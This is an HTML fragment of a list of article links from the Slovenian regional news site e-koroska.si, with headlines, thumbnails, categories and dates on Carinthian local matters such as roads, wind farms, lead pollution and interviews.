            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
